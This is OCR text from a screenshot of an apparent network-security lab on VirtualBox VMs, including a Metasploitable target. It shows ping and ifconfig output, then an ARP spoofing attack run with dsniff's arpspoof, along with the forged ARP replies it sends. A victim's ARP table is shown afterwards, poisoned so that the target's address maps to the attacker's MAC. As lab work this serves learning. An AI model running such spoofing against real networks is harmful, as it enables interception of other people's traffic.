 lab2_default_1646775253525_28236 [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Applications vagrant@stretch: ~
vagrant@stretch: ~
64 bytes from 192.168.0.105: icmp_seq=4 ttl=64 time=3.93 ms
64 bytes from 192.168.0.105: icmp_seq=5 ttl=64 time=4.22 ms
^C
--- 192.168.0.105 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 4010ms
rtt min/avg/max/mdev = 3.937/9.171/29.803/10.316 ms
root@stretch:/home/vagrant#
root@stretch:/home/vagrant# arp
Address HWtype HWaddress Flags Mask Iface
192.168.0.104 ether 08:00:27:5a:fb:8c C eth1
10.0.2.2 ether 52:54:00:12:35:02 C eth0
192.168.0.190 ether 08:00:27:a3:6c:2e C eth1
192.168.0.105 ether 5c:c9:d3:42:91:3d C eth1
10.0.2.3 ether 52:54:00:12:35:03 C eth0
root@stretch:/home/vagrant# arp
Address HWtype HWaddress Flags Mask Iface
192.168.0.104 ether 08:00:27:a3:6c:2e C eth1
10.0.2.2 ether 52:54:00:12:35:02 C eth0
192.168.0.190 ether 08:00:27:a3:6c:2e C eth1
192.168.0.105 ether 5c:c9:d3:42:91:3d C eth1
10.0.2.3 ether 52:54:00:12:35:03 C eth0
root@stretch:/home/vagrant# sudo ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.2.15 netmask 255.255.255.0 broadcast 10.0.2.255
inet6 fe80::a00:27ff:fe8d:c04d prefixlen 64 scopeid 0x20<link>
ether 08:00:27:8d:c0:4d txqueuelen 1000 (Ethernet)
RX packets 757 bytes 87375 (85.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 566 bytes 95799 (93.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.191 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::a00:27ff:fe28:9851 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:28:98:51 txqueuelen 1000 (Ethernet)
RX packets 552 bytes 39367 (38.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 56 bytes 4738 (4.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 8 bytes 336 (336.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8 bytes 336 (336.0 B)
Ctrl
lab1_default_1646772312411_76027 [Executando] - Oracle VM VirtualBox
Activities Terminal Mar 9 17:48
root@ubuntu-focal: /home/vagrant
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@ubuntu-focal:/home/vagrant# apt install dsniff
Reading package lists... Done
Building dependency tree
Reading state information... Done
dsniff is already the newest version (2.4b1+debian-29).
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
root@ubuntu-focal:/home/vagrant# arpspoof -i eth1 -t 192.168.0.191 192.168.0.104
arpspoof: libnet_check_iface() ioctl: No such device
root@ubuntu-focal:/home/vagrant# arpspoof -i enp0s8 -t 192.168.0.191 192.168.0.104
8:0:27:a3:6c:2e 8:0:27:28:98:51 0806 42: arp reply 192.168.0.104 is-at 8:0:27:a3:6c:2e
8:0:27:a3:6c:2e 8:0:27:28:98:51 0806 42: arp reply 192.168.0.104 is-at 8:0:27:a3:6c:2e
8:0:27:a3:6c:2e 8:0:27:28:98:51 0806 42: arp reply 192.168.0.104 is-at 8:0:27:a3:6c:2e
8:0:27:a3:6c:2e 8:0:27:28:98:51 0806 42: arp reply 192.168.0.104 is-at 8:0:27:a3:6c:2e
8:0:27:a3:6c:2e 8:0:27:28:98:51 0806 42: arp reply 192.168.0.104 is-at 8:0:27:a3:6c:2e
8:0:27:a3:6c:2e 8:0:27:28:98:51 0806 42: arp reply 192.168.0.104 is-at 8:0:27:a3:6c:2e
8:0:27:a3:6c:2e 8:0:27:28:98:51 0806 42: arp reply 192.168.0.104 is-at 8:0:27:a3:6c:2e
8:0:27:a3:6c:2e 8:0:27:28:98:51 0806 42: arp reply 192.168.0.104 is-at 8:0:27:a3:6c:2e
8:0:27:a3:6c:2e 8:0:27:28:98:51 0806 42: arp reply 192.168.0.104 is-at 8:0:27:a3:6c:2e
8:0:27:a3:6c:2e 8:0:27:28:98:51 0806 42: arp reply 192.168.0.104 is-at 8:0:27:a3:6c:2e
8:0:27:a3:6c:2e 8:0:27:28:98:51 0806 42: arp reply 192.168.0.104 is-at 8:0:27:a3:6c:2e
8:0:27:a3:6c:2e 8:0:27:28:98:51 0806 42: arp reply 192.168.0.104 is-at 8:0:27:a3:6c:2e
8:0:27:a3:6c:2e 8:0:27:28:98:51 0806 42: arp reply 192.168.0.104 is-at 8:0:27:a3:6c:2e
TargetSrv [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
W: You may want to run apt-get update to correct these problems
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:5a:fb:8c
inet addr:192.168.0.104 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe5a:fb8c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:299 errors:0 dropped:0 overruns:0 frame:0
TX packets:482 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:27048 (26.4 KB) TX bytes:36034 (35.1 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:498 errors:0 dropped:0 overruns:0 frame:0
TX packets:498 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0